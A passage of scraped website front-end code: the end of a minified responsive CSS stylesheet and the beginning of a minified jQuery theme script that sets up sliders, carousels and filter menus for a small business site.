32px;}.product_content h3{font-size: 17px;}.ctaMail h2{font-size: 36px;}.ctaMail{padding-left: 50px;}.proThumb03{width: 250px;height: 250px;}.offer-slider.owl-carousel .proThumb03 img{max-width: 150px;}.icon_box_01 h3{font-size: 18px;}.slider_02 .tp-caption{margin-left: 150px !important;}.lkbook_content02{padding-left: 30px;}.fact_01 h3{font-size: 18px;}.productItem06 .product_content04{padding-left: 28px;padding-right: 25px;}.teamItem01:hover .tm_socail a {visibility: visible;opacity: 1;transform: translate3d(0, 120px, 0);-moz-transform: translate3d(0, 120px, 0);-webkit-transform: translate3d(0, 120px, 0);-ms-transform: translate3d(0, 120px, 0);-o-transform: translate3d(0, 120px, 0);}.lookbook02 img{right: -30px;}.header03 .all-categories-dropdown .select{width: 350px;}.ctaSection03 .SecLayerimg{display: none;}.product_content07{padding-left: 28px;padding-right: 25px;}.lookbook03 img{max-width: 350px;bottom: -100px;}.lkbook_content03{bottom: 40px;}.lkbook_content03 h3{font-size: 32px;}footer.footer_white .widget.widget_nav_menu {padding-left: 35px;}.teamItem02 .tmContent h5{font-size: 22px;}.pp_post_item{padding-top: 4px;}.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{padding-left: 115px;padding-right: 115px;}.icon_box_06{margin-left: 0;}.listproThumb, .list_pro_content{width: 50%;}.product_details{padding-right: 0;}.pdtci_content p{padding-right: 100px;}.product_tabarea{padding-right: 0;}.countdown_dashboard_three.commoncount .countdown-section{margin-left: 10px;}.singleProduct02 .product_details{padding: 0;}.productSlide02{margin-right: 6px;}.singleProduct03 .product_details{padding: 45px 0 0 10px;}.indicator-slider02 li img{max-width: 90px;}.indicator-slider02 li .idItem{width: 105px;height: 100px;}.singleProduct03 .product_tabarea{padding-right: 260px;}}@media (min-width: 992px) and (max-width: 1199px){.rmBtn{bottom: 45px;}.productItem11 .product_content04 > p{margin-left: 0;}.productItem11 .product_content04 h3{font-size: 32px;}.productItem11 .product_content04{padding-top: 260px;}.ctaOffer{padding-left: 45px;}.slider_04 .sbBg{left: 0;}.slider_04 .layerImg img{width: 100% !important;height: auto !important;}.mailSection .icon_box_01 .ibImg{left: 15px;}.secTitle{font-size: 39px;line-height: 55px;}.searchViewModal .container {max-width: 850px;}.search-product input[type="search"]{width: 45%;}.teamItem02 .tmContent h5{font-size: 20px;}.teamItem02 .tmContent::after{left: 25px;}.teamItem02:hover .tmContent {padding-left: 45px;}.withSidebar .show-results {display: none;}.productCarousel .carousel-indicators{max-height: 100%;top: 0;}.productCarousel .carousel-indicators li{float: none;}.productCarousel{padding-left: 110px;}.indicator-slider02 li .idItem{width: 100px;height: 85px;}.indicator-slider02 li img{max-width: 90px;}.cartPage .woocommerce{padding-left: 40px;padding-right: 30px;}.woocommerce table.shop_table td.actions::after {width: calc(100% + 70px);left: -40px;}}@media (max-width: 1199px){.lookbook05 h3{font-size: 28px;display: block;margin: 20px 0 0;transform: none;-webkit-transform: none;position: relative;right: 0;bottom: 0;}.lookbook05{display: block;}.lb05Right {margin-left: 0;margin-right: 0;}.mailSectionInner .SubsrcribeForm{margin-right: 15px;}.grNavigation{justify-content: flex-start;margin-top: 20px;}.modifiedRow .col-lg-8.mdrCol, .modifiedRow .col-lg-4.mdrCol {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.woocommerce .cart-collaterals{margin-left: 0;}.singleProduct03 .product_tabarea{padding-right: 0;}.singleProduct03 .product_details{padding: 15px 0 0 0;}.spmiddleSection::after{width: 100%;left: 0;}.spmiddleSection .product_tabarea{padding: 0;}.product_details h3{font-size: 36px;}.product_details .pi01Price{font-size: 24px;}.product_details .organ_btn{padding: 0 32px;}.product_tabarea{padding-right: 0;}.product_details{padding-right: 0;}.header01 .logo img {height: 55px;}.header01.fixedHeader .logo::after, .logo::after {top: 1px;height: 95px;}.header01.fixedHeader .accessNav .searchBtn::after, .accessNav .searchBtn::after {top: -25px;height: 95px;}header.header04 .menuToggler{margin: 21px 21px 22px 0;}header .menuToggler{display: block;font-size: 16px;line-height: 45px;color: #232424;padding: 0;position: relative;margin: 25px 21px 25px 0;background: #eeeeee;width: 45px;height: 45px;border-radius: 5px;text-align: center;}.mainMenu {display: none;}header.header02 .menuToggler{margin-right: 2px;}header.header03 .menuToggler{margin: 12px 21px 12px auto;background: #2e2e2e;color: #fff;}.hm02 .accessNav{margin-right: 0;}footer.footer_white .widget{padding-left: 10px;padding-right: 10px;}footer.footer_white .widget.widget_nav_menu {padding-left: 15px;}.SubsrcribeForm{margin: 0;}.lookbook03{margin: 40px 0 50px;}.filter_menu02 li{padding: 7px 12px;}.icon_box_04{margin-bottom: 30px;}.fact_01{margin-bottom: 40px;}.video-slider.owl-carousel .video_banner img {min-height: 450px;object-fit: cover;}.lookbook02{margin-bottom: 30px;}.slider_02 .tparrows.tp-leftarrow.custom{left: -15px !important;}.slider_02 .tparrows.tp-rightarrow.custom{left: calc(100% + 15px) !important;}.slider_02 .tparrows.custom{width: 55px;height: 55px;line-height: 55px;}.slider_02 .tparrows.custom:before{line-height: 50px;}.related_carousel02.owl-carousel .owl-nav button, .related_carousel.owl-carousel .owl-nav button, .productSlider03.owl-carousel .owl-nav button, .productSlider01.owl-carousel .owl-nav button, .productSlider02.owl-carousel .owl-nav button{left: -30px;}.related_carousel02.owl-carousel .owl-nav .owl-next, .related_carousel.owl-carousel .owl-nav .owl-next, .productSlider03.owl-carousel .owl-nav .owl-next, .productSlider01.owl-carousel .owl-nav .owl-next, .productSlider02.owl-carousel .owl-nav .owl-next{left: auto;right: -30px;}.video_banner{margin: 0;}footer .service_widget{padding-left: 15px;}.ctaMail h2{font-size: 36px;}.aboutWidget{margin-left: 15px;margin-right: 15px;}.fdivider{margin: 0;}.copyright{padding-right: 0;}.ctaMail{padding: 94px 60px 66px 30px;background-position: 30% center;}.ctaMail .col-lg-5 {padding-right: 15px;}.bmeta{font-size: 14px;}.blogContent h3{font-size: 21px;}.dealarea{margin-bottom: 40px;}.lookbook{margin-bottom: 30px;}.ratedItem01, .icon_box_01{margin-bottom: 30px;}.slider_01 .tparrows.tp-leftarrow.custom{left: -85px !important;}.slider_01 .tparrows.tp-rightarrow.custom{left: calc(100% + 85px) !important;}.abThumb .abbg{max-width: 100% !important;}.icon_box_02 p br{display: none;}.organTab{margin: 0 0 70px;display: block;}.organTabContent .clLeft {padding-left: 15px;}.organTabContent .secTitle {line-height: 60px;margin-right: 0;font-size: 45px;}.organTabContent img {margin-left: 0;margin-top: 0;max-width: 100% !important;}.bodybg{padding: 0;}.categorySlider.owl-carousel .owl-nav{margin: 30px 0 0;}.categorySlider.owl-carousel .owl-nav, .cateSlider.owl-carousel .owl-nav{display: flex;justify-content: center;}.categorySlider.owl-carousel .owl-nav .owl-next, .cateSlider.owl-carousel .owl-nav .owl-next{right: -7px;}.categorySlider.owl-carousel .owl-nav button, .cateSlider.owl-carousel .owl-nav button{position: relative;top: 0;left: -7px;}.SecLayerimg{display: none;}.contact_form{padding-left: 25px;padding-right: 25px;margin-top: 50px;}.contact_form .col-md-5 {padding-right: 15px;}.contact_form .col-md-7{padding-left: 15px;}.servicePost{margin: 0 0 50px;}.service_area{margin: 0;}.blogItem01.standard{margin-right: 0;}.pp_post_item{padding-top: 0;}.singleBlog .padRight{padding-right: 15px;}.sic_comments{margin-right: 0;}.sicc_list li .children{margin-left: 45px;}.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{padding-left: 35px;padding-right: 35px;}.blog_details_banner .carousel-control-next{top: calc(46% - 40px);}.blog_details_banner .carousel-control-prev{left: auto;right: 50px;top: calc(46% + 40px);}.single_comment{padding-left: 120px;}.icon_box_06{margin-top: 30px;}.pdtci_content p{padding-right: 0;}.product_tabarea .adinfo{padding-right: 0;}.product_tabarea .comment_area{padding-right: 0;}.singleProduct02 .product_details{padding: 0;}.testimonial01{padding: 0;}}@media (min-width: 768px) and (max-width: 991px){.proGallerySliderThumb{top: 180px;}.productItem11 .product_content04{padding-top: 200px;}.orgoTab04 li{margin: 0 20px;}.ctaOffer{padding-left: 45px;}.copyright ul{margin-top: 10px;}.copyright{display: block;text-align: center;}.productWidgetSection .lookbook{margin: 30px 0;}.grNavigation{justify-content: flex-start;margin-top: 20px;}.hm02 .search-product {margin-right: -60px;margin-left: -55px;}.hm02 .search-category{min-width: 200px;}.hm02 .search-category .nice-select::after{right: 25px;}.hm02 .search-category select, .hm02 .search-category .nice-select {padding-right: 25px;padding-left: 25px;}.tpdesc p:first-child{display: none;}.tpdesc p{padding-left: 0;}.client-slider.owl-carousel a {width: 215px;height: 215px;}.search-product input[type="search"]{width: 50%;}.search-product {margin: 9px 0px 0 0px;}.abThumb.text-center img {margin-left: 30px;}.disContent h2{font-size: 36px;line-height: 46px;}.discout-slider.owl-carousel .owl-nav button{left: 10px;}.discout-slider.owl-carousel .owl-nav button.owl-next {left: auto;right: 10px;}.product_tabarea .adinfo table tr th{width: 300px;}.cstabImg{display: none;}.cartPage .woocommerce {background: transparent;padding: 0;box-shadow: none;}.woocommerce table.shop_table thead tr th.product-photo, .woocommerce table.shop_table tbody tr td.product-photo{display: none;}.woocommerce table.shop_table tbody tr td, .woocommerce table.shop_table thead tr th{font-size: 15px;padding-right: 10px;padding-left: 10px;}.woocommerce table.shop_table td.actions .button{min-width: 170px;}.woocommerce table.shop_table td.actions .coupon .button{margin-left: 15px;}.woocommerce table.shop_table td.actions .coupon input[type="text"]{width: 240px;}}@media (max-width: 991px){.slider_04 .sbBg{left: 0;}.slider_04 .layerImg img, .slider_05 .tp-caption.layerImg img{display: none;}.mailSectionInner, .testimonialSLiderInner{padding-right: 25px;padding-left: 25px;}.woocommerce table.shop_table tbody tr td.product-name span{margin-top: 22px;}.woocommerce table.shop_table td.actions::after{width: 100%;left: 0;}.woocommerce table.shop_table tbody tr td .quantityd{height: 45px;width: 115px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{font-size: 18px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn.btnMinus{left: 12px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn.btnPlus{right: 12px;}.woocommerce table.shop_table tbody tr td .quantityd input[type="number"]{font-size: 14px;}.tabslider_area .secTitle{font-size: 28px;}.singleProduct03 .product_details{padding: 50px 0 0;}.singleProduct02 .product_details{padding: 60px 0 0;}.show-results {display: none;}.icon_box_06{margin: 30px 0 0;}.blog_details_banner .carousel-control-next{top: calc(40% - 40px);}.blog_details_banner .carousel-control-prev{left: auto;right: 50px;top: calc(40% + 40px);}.relatedPostArea{margin-right: 0;}.blog_details_banner .carousel img{min-height: 500px;object-fit: cover;}.sidebar{margin: 60px 0 0;}.sidebar.lsb{margin: 0 0 60px;}.service_area .organ_btn{width: 100%;padding: 1px 20px;}.withbg li span{padding-left: 22px;padding-right: 20px;}.withbg li{font-size: 18px;}footer.footer_white .widget{padding-bottom: 45px;}.hm02 .accessNav a.userBtn{display: none;}.headerMiddle .logo img {height: 60px;max-width: 100%;}.headerMiddle{padding: 15px 0;}.headerMiddle .cusmm{display: none;}.cateItem02{margin-bottom: 40px;}.secTitle{font-size: 30px;line-height: 20px;}.organTabContent .secTitle {line-height: 50px;font-size: 34px;}.btn_tp, .riTop{padding-left: 30px;}.ratedItem01 .rtlayer{max-width: 65%;}.lookbook img {border-radius: 25px;min-height: 350px;object-fit: cover;}.text-center .lkbook_content{bottom: 45px;}.lkbook_content {position: absolute;left: 40px;bottom: 35px;}.lkbook_content h5{font-size: 16px;}.lb03 .lkbook_content h3 {font-size: 24px;}.lb03 .rmbtn{right: 22px;}.lb03 .lkbook_content{left: 22px;}.lkbook_content h3{font-size: 36px;}.filterMenu{margin-right: 95px;}.filterMenu li{margin-right: 2px;}.offer-slider.owl-carousel{margin: 0 auto;text-align: center;}.proThumb03{margin-right: auto;margin-left: auto;}.blogItem01{margin-bottom: 50px;}.ctaMail{padding: 50px;background-position: 72% center;background-repeat: repeat;text-align: center;}.ctaMail h2{color: #232424;}.ctaMail form {padding: 20px 0 0;}.fdivider {margin: 30px 0 0;}.copyright img{max-width: 48%;height: auto;}.contact_form_2{margin-top: 50px;}.productItem11 .product_content04 > p{margin-left: 0;}}@media (max-width: 767px){.header02 .shoping_cart .show_cart_area{right: 0;}.shoping_cart .show_cart_area{right: -15px;}.gsThumbItem svg{width: 90px;}.productItem11 .product_content04 h3{font-size: 36px;line-height: 50px;}.fibg i::after{left: -15px;}.orgoTab05 li a::after{right: 0;}.orgoTab04{display: block;}.orgoTab04 li{margin: 0 20px 20px 0;}.orgoTab04 li:last-child{margin-right: 0;}.slider_04 .tp-caption br{display: none;}.slider_04 .sbBg{width: 100%;left: 0;}.productItem11 .product_content04{text-align: left;padding: 170px 0 20px;}.gsThumbItem img{width: 90px;}.rmBtn{display: none;}.proGallerySliderThumb{position: relative;width: 100%;top: 0;}.proGalSLiderWrap{padding-right: 0;}.aboutWidget{text-align: left;margin: 0;}.secTitle02{font-size: 32px;line-height: 46px;}.ctaOffer{padding: 100px 20px 67px 25px;}.ctaOffer .secTitle02{font-size: 36px;line-height: 48px;}.productItem10{margin-left: 0;padding: 40px 25px;}.productItem10 .proThumb04 {margin: 0;position: relative;left: 0;top: 0;margin: auto;transform: none;}.test_author p{color: #333;}.grNavigation ul{margin: 0 0 30px;padding: 0;}.grNavigation ul::after{display: none;}.grNavigation{display: block;}.mailSection .icon_box_01 h3{line-height: 38px;}.mailSection .icon_box_01 .ibImg{position: relative;margin: 0 0 30px;}.mailSection .icon_box_01{padding-left: 0;}.mailSectionInner .SubsrcribeForm{margin-right: 0;}.productWidgetSection .lookbook{margin-top: 30px;}.mailSectionInner, .testimonialSLiderInner{padding-right: 15px;padding-left: 15px;}.proCustomSLider.owl-carousel .owl-nav {position: relative;right: 0;top: 0;display: flex;justify-content: center;margin: 40px 0 0;}.header04 .all-categories-dropdown.dropdown02 .categorie-list{left: 0;}header.header04 .menuToggler {margin-right: 10px;}.header04 .midIconBox{display: none;}.weeklyDealProductSection .secTitle{font-size: 32px;margin: 0 0 25px;}.woocommerce table.wishlist_table tbody tr td .add_to_cart{float: left;}.cartPage .woocommerce::after{display: none;}.cartPage .woocommerce {background: transparent;padding: 0;box-shadow: none;}.woocommerce table.shop_table thead tr, .woocommerce table.shop_table tbody tr.cart_item {display: inline-grid;width: 100%;border-bottom: 1px dashed #d9d9d9;}.woocommerce table.shop_table tbody tr td{display: block;padding: 25px 20px;}.woocommerce table.shop_table thead tr th{background: var(--theme-color);padding: 10px 20px;border-bottom: 1px solid rgba(255, 255, 255, .1);}.woocommerce table.shop_table td.actions .coupon{display: block;float: none;}.woocommerce table.shop_table tr td.product-remove {text-align: left;}.woocommerce table.shop_table td.actions .button.update{float: none;margin-top: 15px;}.woocommerce table.shop_table td.actions .coupon .button{margin: 15px 0 0;}.woocommerce table.shop_table td.actions .coupon input[type="text"]{width: 100%;}.woocommerce .cart-collaterals .cart_totals table tr th{padding-left: 0;width: 110px;}.woocommerce table.shop_table td.actions {padding-left: 20px;padding-right: 20px;}.testimonialNav .slick-slide{padding-left: 4px;padding-right: 4px;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center{padding-right: 0;padding-left: 0;}.test_author h5{font-size: 22px;}.indicator-slider02 li .idItem{width: 90px;height: 80px;}.indicator-slider02 li img{width: 75px;}.productSlide02{margin-right: 0;}.spmiddleSection .productTabs li a::after {bottom: -3px;}.spmiddleSection::after {display: none;}.productCarousel .carousel-indicators li{width: 80px;height: 80px;margin: 0 13px 13px 0;}.productCarousel .carousel-indicators {position: relative;left: 0;margin: 0;padding: 0;top: 0;display: inline-block;max-height: 100%;width: 100%;}.productCarousel{padding-left: 0;}.productCarousel .sp_img{min-height: 400px;}.commentForm .col-md-6.name {padding-right: 15px;}.commentForm .col-md-6.email {padding-left: 15px;}.related_carousel.owl-carousel .owl-stage-outer {height: calc(100% + 30px);margin: -15px;padding: 15px;width: calc(100% + 30px);}.productComent .ratings{position: relative;bottom: -20px;}.product_tabarea .adinfo table tr td{padding-top: 20px;padding-bottom: 20px;}.product_tabarea .adinfo table tr th{width: 100px;}.product_tabarea .productTabs{border: none;display: block;}.product_tabarea .productTabs li a{padding-bottom: 9px;}.product_tabarea .productTabs li a:after{bottom: -7px;}.product_tabarea .productTabs li a:before{bottom: -13px;}.product_tabarea .productTabs li{display: block;border-right: none;border-bottom: 3px solid #eeeeee;margin: 0 0 20px;padding-right: 0;}.desImage img{max-width: 100%;}.pdtci_content .listItem {margin-top: 15px;}.mtItem{display: block;}.colorCart{display: block;}.colorMeta{margin: 0 0 30px;}.qty_weight{display: block;}.weight_quantity {margin: 30px 0 10px;}.product_details .pi01Price{font-size: 24px;}.breadcrumbs a{margin-bottom: 15px;}.product_details h3{font-size: 30px;}.indicator-slider li .idItem{width: 85px;height: 85px;}.indicator-slider li img{max-width: 70px;}.list_pro_content h3{font-size: 21px;}.listproThumb{width: 100%;border-right: none;border-bottom: 2px solid #e6e6e6;}.list_pro_content{width: 100%;padding-right: 20px;padding-left: 25px;}.productItemlist{display: block;}.discout-slider.owl-carousel .owl-nav button{background: #fff;}.discout-slider.owl-carousel{padding: 120px 20px 50px;}.disContent h2{font-size: 30px;line-height: 40px;}.discout-slider.owl-carousel .owl-nav{display: flex;justify-content: center;}.discout-slider.owl-carousel .owl-nav button{position: relative;top: 0;right: 0 !important;left: 0 !important;margin: 20px 10px 0;}.producView {margin: 25px 0 0;justify-content: center;}.shopController{display: block;}.filterBy select, .filterBy .nice-select{margin-bottom: 20px;}.blog_details_banner .carousel-control-next{top: 30px;right: 30px;}.blog_details_banner .carousel-control-prev{top: 100px;right: 30px;}.bannerContent .banner-title{font-size: 28px;line-height: 38px;}.bannerContent{bottom: 25px;padding: 0 20px;}.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote {padding-left: 15px;padding-right: 15px;}.comment-reply-link {position: relative;right: 0;bottom: 0;margin: 25px 0 0;display: block;}.single_comment > img {position: relative;top: 0;margin: 0 0 20px;}.single_comment{padding-left: 0;}.sicc_list li .children{margin-left: 15px;}.post_author img{position: relative;margin: 0 0 25px;}.post_author{padding-left: 0;}.socialShare{justify-content: flex-start;margin-top: 20px;}.socialShare a{margin-right: 24px;margin-left: 0;}.organ_pagination a.prev{margin-right: 10px;}.organ_pagination a.next{margin-left: 10px;}.standard .blogContent h3{font-size: 29px;}.service_area .organ_btn{margin-bottom: 40px;}.service_area h2{font-size: 30px;}.footer_01 .widget .widget_title{margin-top: 0;}.footer_01 .widget{padding: 60px 0 0;}.contetn_404 h2{font-size: 120px;}.contetn_404 h3{font-size: 24px;line-height: 36px;}.contact_form input[type="email"], .contact_form input[type="text"], .contact_form input[type="url"], .contact_form input[type="tel"], .contact_form input[type="number"], .contact_form textarea{padding-left: 30px;padding-right: 20px;}.contact_form h2{font-size: 28px;}.contact_form{padding: 60px 20px;background-image: none;}.banner-title{font-size: 35px;}.copyright ul{margin-top: 10px;}.icon_box_05 h3{font-size: 20px;word-break: break-all;}.client-slider-03.owl-carousel{margin-bottom: 30px;}footer.footer_white .widget.widget_nav_menu, footer.footer_white .widget{padding: 0 0 40px;}.SubsrcribeForm button{padding: 0 15px;font-size: 13px;}.SubsrcribeForm input[type="email"]{padding-left: 20px;}.tsauthor{font-size: 14px;}.testimonial02.owl-carousel .owl-dots{margin: 0 0 0 -10px;text-align: left;}.testimonial02.owl-carousel{padding-right: 0;}.video-slider02.owl-carousel .video_banner img {min-height: 300px;object-fit: cover;}.offer h5{font-size: 18px;}.lookbook03 img {max-width: 55%;height: auto;position: relative;right: 0;bottom: -80px;left: auto;float: right;}.lkbook_content03 {position: absolute;left: 30px;bottom: 35px;}.lkbook_content03 h3{font-size: 32px;}.commoncount{justify-content: flex-start;margin-bottom: 40px;}.ads-slider.owl-carousel{margin-bottom: 40px;}.filter_menu02{display: block;}.filter_menu02 li{margin: 0 7px 10px;}.tp-bullets{left: calc(100% + 260px) !important;}.tp-bullets .tp-bullet{width: 60px;height: 52px;}header.header03 .navBar01{justify-content: center;}header.header03 .menuToggler{margin-left: 0;}.header03::after{width: 100%;}header.header03 .all-categories-dropdown{width: 100% }.header03 .all-categories-dropdown .select{width: 100%;padding: 0 25px;}.hm02 .accessNav{width: 30%;float: right;margin: -50px 10px 0 0;}.hm02.headerMiddle{padding-top: 5px;}.hm02.headerMiddle .logo{text-align: left;}.info{display: none;}.abThumb.text-center img {margin-left: 0;}.video-slider02.owl-carousel .owl-nav{margin: 30px 0 0;}.related_carousel.owl-carousel .owl-nav, .related_carousel02.owl-carousel .owl-nav, .productSlider03.owl-carousel .owl-nav, .video-slider02.owl-carousel .owl-nav, .productSlider01.owl-carousel .owl-nav, .productSlider02.owl-carousel .owl-nav{display: flex;justify-content: center;text-align: center;}.related_carousel.owl-carousel .owl-nav button, .related_carousel02.owl-carousel .owl-nav button, .productSlider03.owl-carousel .owl-nav button, .video-slider02.owl-carousel .owl-nav button, .productSlider01.owl-carousel .owl-nav button, .productSlider02.owl-carousel .owl-nav button{position: relative;left: -5px;}.related_carousel.owl-carousel .owl-nav .owl-next, .related_carousel02.owl-carousel .owl-nav .owl-next, .productSlider03.owl-carousel .owl-nav .owl-next, .video-slider02.owl-carousel .owl-nav .owl-next, .productSlider01.owl-carousel .owl-nav .owl-next, .productSlider02.owl-carousel .owl-nav .owl-next{position: relative;right: -5px;}.productSlider01.owl-carousel{margin-top: 30px;}.video-slider.owl-carousel .owl-nav{right: 25px;}.video-slider.owl-carousel{margin-top: 40px;}.lbborder{width: calc(100% - 40px);}.lookbook02{padding-left: 20px;padding-right: 20px;}.lookbook02 > h5{font-size: 11px;}.lkbook_content02{padding-left: 20px;}.lookbook02 img{max-width: 65%;margin: 0;top: auto;}.lkbook_content02 h3{font-size: 40px;}.all-categories-dropdown.dropdown02 .select span{display: none;}.all-categories-dropdown.dropdown02 .select{font-size: 13px;padding: 0 33px;}.categorie-list ul{padding-left: 18px;padding-right: 15px;}.categorie-list ul li{font-size: 13px;}.categorie-list ul li > span{font-size: 10px;}.all-categories-dropdown.dropdown02 .categorie-list{width: 100%;}.headerMiddle .logo {text-align: center;}.search-product{display: none;}.topbar02 p{display: none;}.tbaccess ul{justify-content: center;}.sidebarMenuOverlay::before, .SMArea {width: 300px;}.header01.fixedHeader .logo img, .header01 .logo img {height: 96px;}.logo::after{right: -17px;}.topbarBG{border-radius: 0;padding: 0;margin: 0;justify-content: center;}.tpdesc{display: none;}.tosocial {padding: 5px 0;text-align: center;}.navBar01{padding: 0 15px 0 10px;border-radius: 0;}.accessNav .searchBtn, .accessNav .wishlistBtn{display: none;}header .menuToggler{margin-right: 0;}.icon_box_01 h3{font-size: 19px;}.icon_box_01 p{line-height: 20px;}.abThumb{margin-bottom: 50px;}.organTabContent img{margin-bottom: 30px;}.organTab li a{padding: 20px 40px 20px 30px;}.organTab li a img{margin-right: 10px;}.organTab li a.active {margin-left: 20px;}.filter_menu{display: block;justify-content: center;}.filter_menu li{margin-bottom: 10px;}.ratedItem01 .rtlayer {max-width: 60%;}.ctaMail{padding-right: 20px;padding-left: 20px;}.ctaMail h2{font-size: 30px;}.copyright{display: block;text-align: center;padding: 20px 0;}.copyright img{max-width: 100%;margin-top: 20px;}footer .service_widget ul {float: none;width: 100%;}.offer-slider.owl-carousel .owl-nav button{left: -12px;}.offer-slider.owl-carousel .owl-nav .owl-next {left: auto;right: -12px;}.filterMenu{display: block;margin: 0 0 20px;}.filterMenu li{margin: 0 5px 10px 0;}.tab-slider.owl-carousel .owl-nav {position: relative;z-index: 2;right: 0;top: 0;display: flex;justify-content: center;}.row.shaff_grid {overflow: hidden !important;}.dealSlider.owl-carousel .owl-nav{right: 15px;}.dealarea > h3 {font-size: 19px;margin: 0 0 16px 18px;}.dealarea::after{width: 190px;}.tab-slider.owl-carousel .owl-stage-outer {height: calc(100% + 30px);margin: -15px;padding: 15px;width: calc(100% + 30px);}.lkbook_content{left: 25px;bottom: 30px;}.lkbook_content h3{font-size: 24px;line-height: 34px;}.lkbook_content p{font-size: 17px;}.anim-right .active .organTabContent, .anim-right .active .organTabContent{-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}}

--- FILE ---
content_type: application/javascript
request_url: https://smallsparkelectrical.com.au/assets/js/theme.js
body_size: 7011
content:
function searchView(){$(".header01SearchBar").slideToggle(),$(".searchBtn").toggleClass("active")}!function(e){"use strict";var t=e(".cateSlider"),s=e(".tab-slider"),i=e(".tab-slider02"),a=e(".offer-slider"),o=e(".relatedPostSlider"),l=e(".discout-slider"),r=(e(".gallery_sliders"),e(".related_carousel")),n=e(".popup_video"),d=e(".popup_img"),c=(e(".funfact"),e(".countdown_dashboard_three")),g=e(".countdown_dashboard_two"),u=e(".search-category select, .sorting select, .filterBy select, .weight_quantity select"),m=e("#slider-range"),h=e(".countdown_dashboard");jQuery("#rev_slider_1").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"810",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"custom",enable:!0,hide_onmobile:!0,hide_under:600,hide_onleave:!1,tmp:"",left:{h_align:"left",v_align:"center",h_offset:125,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:125,v_offset:0}},bullets:{enable:!1}}}),jQuery("#rev_slider_2").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"862",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"custom",enable:!0,hide_onmobile:!0,hide_under:600,hide_onleave:!1,left:{h_align:"left",v_align:"center",h_offset:55,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:55,v_offset:0}},bullets:{enable:!1}}}),jQuery("#rev_slider_3").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"825",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",bullets:{enable:!0,style:"metis",h_align:"right",v_align:"bottom",h_offset:290,hide_onleave:!1,v_offset:60,space:15,tmp:'<span class="tp-bullet-img-wrap"><span class="tp-bullet-image"></span></span>'},arrows:{enable:!1}}}),jQuery("#rev_slider_4").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"958",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"custom",enable:!1},bullets:{enable:!1}},parallax:{type:"mouse+scroll",origo:"slidercenter",speed:400,levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],disable_onmobile:"on"}}),jQuery("#rev_slider_5").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"550",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"custom",enable:!0,hide_onleave:!1,left:{h_align:"right",v_align:"bottom",h_offset:92,v_offset:25},right:{h_align:"right",v_align:"bottom",h_offset:25,v_offset:25}},bullets:{enable:!1}},parallax:{type:"mouse+scroll",origo:"slidercenter",speed:400,levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],disable_onmobile:"on"}});if(t.length>0){var p=t.owlCarousel({margin:24,autoplay:!1,loop:!1,nav:!0,smartSpeed:400,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,items:1,responsive:{0:{items:1},768:{items:2},990:{items:3},1200:{items:4}}});p.on("translated.owl.carousel",(function(e){v(".cateSlider")})),p.on("initialized.owl.carousel",(function(e){v(".cateSlider")})),p.on("resized.owl.carousel",(function(e){v(".cateSlider")}))}if(e(".categorySlider").length>0)e(".categorySlider").owlCarousel({autoplay:!1,loop:!0,margin:10,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:5,responsive:{0:{items:1},600:{items:2},750:{items:3},992:{items:4},1200:{items:5}}});function v(t){e(t+" .owl-stage .owl-item.active").length;e(t+" .owl-stage .owl-item .cateItem").removeClass("odd even");var s=1;e(t+" .owl-stage .owl-item.active").each((function(t){s%2==0?e(".cateItem",this).addClass("even"):e(".cateItem",this).addClass("odd"),s++}))}if(s.length>0){var f=s.owlCarousel({autoplay:!1,loop:!1,margin:27,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},600:{items:2},992:{items:3}}});e(".filterMenu").on("click",".filter_item",(function(t){t.preventDefault();var i=s.height();s.parent().css("min-height",i+"px");var a=e(this),o=a.data("owl-filter");e(".filterMenu .filter_item").removeClass("active"),a.addClass("active"),f.owlcarousel2_filter(o)}))}if(i.length>0){var w=i.owlCarousel({autoplay:!0,loop:!1,margin:30,responsiveClass:!0,nav:!1,dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:3}}});e(".filterMenu02").on("click",".filter_item",(function(t){t.preventDefault();var s=i.height();i.parent().css("min-height",s+"px");var a=e(this),o=a.data("owl-filter");e(".filterMenu02 